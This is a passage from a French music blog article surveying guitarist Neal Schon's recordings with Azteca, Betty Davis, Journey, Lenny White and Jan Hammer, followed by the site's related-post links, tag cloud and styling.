À peine a-t-il quitté Santana que Neal Schon rejoint Azteca, collectif latin jazz rock qui a vu passer de nombreuses “pointures” : les batteurs Lenny White (Return To Forever, Twennynine, Jamaica Boys…) et Terry Bozzio (Frank Zappa, U.K., Missing Persons…), le merveilleux trompettiste Tom Harrell ou encore le bassiste Paul Jackson, juste avant qu’il ne forme avec Mike Clark la légendaire section rythmique des Headhunters d’Herbie Hancock. Ses deux fondateurs sont des percussionnistes légendaires de la scène san-franciscaine, les frères Escovedo, Coke, dont on vous recommande au passage le “Comin’ At Ya” de 1976, et Pete, le père de Sheila E. (qui fit ses débuts <em>live</em> avec Azteca à peine sortie du bac à sable). Cette joyeuse bande de solistes décomplexés tire des salves en se servant des canons esthétiques inventés par Santana. Neal Schon décoche lui ses flèches électrisantes et vise juste : en plein cœur du blues. La preuve avec cette gouleyante jam percussive déguisée en chanson.<br />
<strong>&gt; Extrait de “Azteca” (Columbia / BBR Records).</strong></p>
<p><strong><img class="size-medium wp-image-11844 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-05-Betty-300x300.jpg" alt="SCHON 05 Betty" width="300" height="300" /></strong></p>
<p><strong>Betty Davis : <em>Anti Love Song</em> (1973)</strong><br />
Un temps, Neal Schon unit son talents à ceux de l’ex-section rythmique de Sly &amp; The Family Stone, le batteur Cregg Errico et le bassiste Larry Graham. Ce dernier finit par créer Graham Central Station avec d’autres musiciens, mais se retrouva juste avant en studio avec Errico, pour travailler sur le premier album de la sulfureuse Betty Davis, l’ex-femme du trompettiste du même nom évoqué plus haut. Venu pour donner un coup de main à la guitare, Schon partage le gig avec Doug Rodriguez (ils s’étaient déjà croisés en 1971 lors de l’enregistrement de l’unique album de Giants, curieusement paru sept ans plus tard, et où l’on retrouvait des “ex” de Santana, l’harmoniciste de War et Herbie Hancock). Schon se fait remarquer à son avantage sur cette <em>Anti Chanson d’Amour</em> où son utilisation toute féline de la pédale <em>wah wah</em> fait parfaitement écho aux râles de tigresse mangeuse d’homme de la Betty en chef. <em>« Betty n’était pas vraiment une chanteuse, mais elle avait un message à faire passer »</em>, dira le guitariste.<br />
<strong>&gt; Extrait de “Betty Davis” (Just Sunshine Records).</strong></p>
<p><strong><img class="size-medium wp-image-11845 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-06-Journey-300x300.jpg" alt="SCHON 06 Journey" width="300" height="300" /></strong></p>
<p><strong>Journey : <em>Kohoutek</em> (1975)</strong><br />
Herbie Herbert fut un temps le road manager de Santana, et l’un des premiers à se dire que le talent fou de Neal Schon ne pourrait pas rester longtemps dans l’ombre d’un soliste star. Ainsi, début 1973, Herbert se mit en quête de former un groupe autour de lui. Il recruta un second guitariste, George Tickner, le bassiste Ross Valory, le batteur Prairie Prince, et finit par convaincre Gregg Rolie de les rejoindre – l’organiste-chanteur était au bord de la ruine après avoir essayé de se reconvertir dans la restauration. D’abord nommés The Golden Gate Rhythm Section, ce <em>supergroup</em> était d’abord destiné à accompagner des artistes en mal de <em>backing band</em>. Mais Prairie Prince finit par rejoindre son groupe de cœur, The Tubes, et laissa sa place à Aynsley Dunbar, célèbre batteur anglais qui venait de tourner avec David Bowie et avait notamment enregistré avec John Mayall, Frank Zappa et Lou Reed. La mayonnaise prend rapidement entre ces cinq virtuoses qui adoptent un nouveau nom, Journey. Leurs trois premiers disques sont marqués par des tentatives aussi bancales qu’attachantes, voire passionnantes, de fusionner la pop des Beatles, le jazz-rock du Mahavishnu Orchestra de John McLaughlin et le latin rock de Santana. Ici, l’influence du Mahavishnu Orchestra est flagrante, principalement dans les échanges façon grand huit entre les claviers brûlants de Rolie et la guitare incendiaire de Schon, qui se joue avec certaine fureur de sa dextérité – n’oublions pas qu’il n’a encore que vingt-et-un ans. Derrière ses fûts, Aynsley Dunbar fait parler la foudre, et son pied droit “castagnette” n’est pas sans évoquer celui d’un de ses compatriotes et confrères, John Bonham. Il va sans dire que ce genre d’instrumental excessivement virtuose attirera moins des ondes radiophoniques que les foudres de la critique – dès l’arrivée du chanteur Steve Perry, les choses vont s’arranger, mais c’est une autre histoire, où les talents de (co)compositeur de Schon deviendront dès lors aussi cruciaux pour sa carrière que ses talents de guitariste.<br />
<strong>&gt; Extrait de “Journey” (Columbia).</strong></p>
<p><strong><img class="size-medium wp-image-11846 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-07-Lenny-White-300x300.jpg" alt="SCHON 07 Lenny White" width="300" height="300" /></strong></p>
<p><strong>Lenny White : <em>And We Meet Again (For Miles)</em> (1977)</strong><br />
Dédié à celui qui avait inspiré le disque de Luis Gasca sur lequel Neal Schon joue (voir plus haut), cet instrumental non moins influencé par le jazz-rock sans concession du trompettiste – qui vivait alors retiré du monde de la musique – met en scène et en sons quatre solistes façon jam session électrique. Bennie Maupin et son saxophone soprano serpentin et chantant, Brian Auger et son orgue chaleureux et, <em>last but not least</em>, deux as du manche en pleine extase fusion. À ma droite, Ray Gomez, qui venait de graver dans le marbre son solo sur le <em>Schooldays</em> de Stanley Clarke : à ma gauche, Neal Schon, qui prouvait, certes brillamment, que les face à face entre guitaristes qui n’avaient en commun que de jouer du même instrument tournaient (trop) souvent au combat de coq. Sans doute lassé par l’impasse du “tout guitare”, il n’allait pas tarder à donner une orientation plus “chanson” à sa carrière. On notera ici la présence de feu le bassiste Doug Rauch, l’un des grands stylistes des années 1970.<br />
<strong>&gt; Extrait de “Big City” (Nemperor).</strong></p>
<p><strong><img class="size-medium wp-image-11847 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-08-Journey-300x300.jpg" alt="SCHON 08 Journey" width="300" height="300" /></strong></p>
<p><strong>Journey : <em>Karma</em> (1977)</strong><br />
Comme en prélude aux nouvelles étapes de son voyage – en anglais, on dit <em>journey</em> –, Neal Schon s’essaye au chant pour l’ultime titre de la seconde face du dernier album “jazz-rock” – mais pas que – de Journey. Tout en comprenant assez vite qu’il n’est peut-être pas aussi doué que les vocalistes qu’il admire (il a toujours cité comme influence pour son jeu de guitare la voix et le phrasé d’Aretha Franklin), il ne démérite pas, et signe une convaincante performance qui, n’en doutons pas, aurait fait sourire Jimi Hendrix, dont l’ombre bienveillante plane sur <em>Karma</em>, et pas seulement parce que l’auteur des paroles est celui qui (après avoir perdu à pile ou face !) avait laissé le siège du batteur de l’Experience à Mitch Mitchell : Aynsley Dunbar.<br />
<strong>&gt; Extrait de “Next” (Columbia).</strong></p>
<p><strong><img class="size-medium wp-image-11848 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-09-Journey-300x300.jpg" alt="SCHON 09 Journey" width="300" height="300" /></strong></p>
<p><strong>Journey : When Love Has Gone (1980)</strong><br />
En 1980, Journey enregistre la BO d’un obscur film japonais, <em>Yume, Yume No Ato</em>, et en profite pour sortir du cadre pop qui a commencé de faire sa gloire et sa fortune en (re)jouant une musique principalement instrumentale. Seuls les fans <em>hardcore</em> du groupe connaissent les charmes de cet album, le dernier auquel Gregg Rolie ait pris part. Neal Schon s’épanche ici avec bonheur, plus “jeffbeckien” que jamais. Pour autant, il n’est pas interdit de goûter toutes les qualités vocales de son jeu dans les nombreux <em>hits</em> de Journey, l’introduction magique de <em>Don’t Stop Believin’ </em>étant à ce titre entrée dans la légende, surtout depuis que cette chanson a servi de bande son à la scène finale de la célèbre série <em>The Sopranos</em>.<br />
<strong>&gt; Extrait de “Dream After Dream” (Sony Records).</strong></p>
<p><em><img class="size-medium wp-image-11849 aligncenter" src="http://www.muziq.fr/wp-content/uploads/2020/12/SCHON-10-Schon-Hammer-300x300.jpg" alt="SCHON 10 Schon &amp; Hammer" width="300" height="300" /></em></p>
<p><strong>Schon &amp; Hammer : Arc (1981)</strong><br />
Un après-midi, tandis qu’il tournait aux États-Unis avec Jan Hammer en première partie de Journey, Jeff Beck ne se présenta pas à la balance – une groupie collante, une gueule de bois persistante ou un pièce de hot rod rare à dénicher chez un magasin du coin ? Nul ne le sait&#8230; Quoi qu’il en soit, Neal Schon, trop heureux d’échanger quelques notes avec le <em>« Jimi Hendrix du Moog »</em> (dixit le guitariste de jazz Kevin Eubanks), prit la place de l’Anglais absent, la balance se transforma illico en jam impromptue et le courant passa instantanément entre ces deux dompteurs d’électricité sauvage. Il faut dire que le claviériste tchécoslovaque, depuis sa contribution historique au Mahavishnu Orhestra de 1971 à 1973, avait collectionné les collaborations mémorables avec des grands de la six-cordes : John McLaughlin donc, mais aussi Tommy Bolin (dans l’inoubliable “Spectrum” de Billy Cobham en 1973), John Abercrombie pour son album “Timeless” (ECM, 1974), Al Di Meola (d’“Elegant Gypsy” en 1977 à “Scenario” en 1984 en passant par “Electric Rendez-vous en 1982) et bien sûr Jeff Beck dans “Wired” (1976), “Live With The Jan Hammer Group” (1977) et “There &amp; Back” (1980). En 1981, quand Neal Schon enregistre son premier album en coleader avec Jan Hammer, il succède donc à une quinte royale, mais parvient à rester lui-même, sans forcer son talent. Composé par Hammer, <em>Arc</em> est un instrumental où le claviériste joue aussi, comme souvent, de la batterie. Colin Hodgkinson est à la basse, et ce manège à trois mué par la grâce de re-recording en <em>power quartet </em>prolonge avec force et conviction le plaisir qu’on avait éprouvé, un an plus tôt, avec le “There &amp; Back” de Jeff Beck le retardataire. Schon et Hammer dialoguent comme il se dans la plus (im)pure tradition des échanges de phrases façon Beck/Hammer, <em>Arc</em> évoquant pour le coup furieusement <em>Blue Wind</em>, qui concluait “Wired”.<br />
<strong>&gt; Extrait de “Untold Passions” (Columbia).</strong></p>
<p>&gt;&gt; Article paru à l’origine dans le n° 1 de <em>Muziq</em> en 2013.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-6583" data-post-type="none" ><a href="http://muziq.fr/mike-stern-randy-brecker-band-new-morning-12-juillet/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/6.jpg" alt="Mike Stern et Randy Brecker au New Morning le 12 juillet" width="150" height="150" /></a><a href="http://muziq.fr/mike-stern-randy-brecker-band-new-morning-12-juillet/" class="wp_rp_title">Mike Stern et Randy Brecker au New Morning le 12 juillet</a></li><li data-position="1" data-poid="in-9215" data-post-type="none" ><a href="http://muziq.fr/julien-clerc-notre-preference/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/29.jpg" alt="Julien Clerc, notre préférence" width="150" height="150" /></a><a href="http://muziq.fr/julien-clerc-notre-preference/" class="wp_rp_title">Julien Clerc, notre préférence</a></li><li data-position="2" data-poid="in-7159" data-post-type="none" ><a href="http://muziq.fr/jeff-beck-realise-son-reve-hollywoodienrmx/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/3.jpg" alt="Jeff Beck réalise son rêve hollywoodien" width="150" height="150" /></a><a href="http://muziq.fr/jeff-beck-realise-son-reve-hollywoodienrmx/" class="wp_rp_title">Jeff Beck réalise son rêve hollywoodien</a></li><li data-position="3" data-poid="in-2532" data-post-type="none" ><a href="http://muziq.fr/billy-cobham-et-ses-amis-sortent-en-boite/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/12.jpg" alt="Billy Cobham et ses amis sortent en boîte" width="150" height="150" /></a><a href="http://muziq.fr/billy-cobham-et-ses-amis-sortent-en-boite/" class="wp_rp_title">Billy Cobham et ses amis sortent en boîte</a></li><li data-position="4" data-poid="in-6212" data-post-type="none" ><a href="http://muziq.fr/neal-schon-jan-hammer-rock-fusion/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/22.jpg" alt="Neal Schon &#038; Jan Hammer, le rock en fusion" width="150" height="150" /></a><a href="http://muziq.fr/neal-schon-jan-hammer-rock-fusion/" class="wp_rp_title">Neal Schon &#038; Jan Hammer, le rock en fusion</a></li><li data-position="5" data-poid="in-6888" data-post-type="none" ><a href="http://muziq.fr/jeff-beck-mene-le-bal-a-lhollywood-bowl/" class="wp_rp_thumbnail"><img src="http://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/0.jpg" alt="Jeff Beck mène le bal à l’Hollywood Bowl" width="150" height="150" /></a><a href="http://muziq.fr/jeff-beck-mene-le-bal-a-lhollywood-bowl/" class="wp_rp_title">Jeff Beck mène le bal à l’Hollywood Bowl</a></li></ul></div></div>
							<div class="clear"></div>
							
							<div class="post-tagged">Tags de cet article : <a href="http://muziq.fr/tag/jan-hammer/" rel="tag">Jan Hammer</a>, <a href="http://muziq.fr/tag/lenny-white/" rel="tag">Lenny White</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="http://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='http://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='http://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='http://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='http://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='http://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='http://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='http://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='http://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='http://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='http://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='http://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='http://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='http://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='http://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='http://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='http://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='http://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='http://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='http://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='http://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='http://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='http://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='http://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='http://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='http://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='http://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='http://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='http://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='http://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='http://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='http://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='http://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='http://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='http://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='http://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='http://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='http://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='http://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='http://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='http://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='http://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='http://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='http://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='http://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='http://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
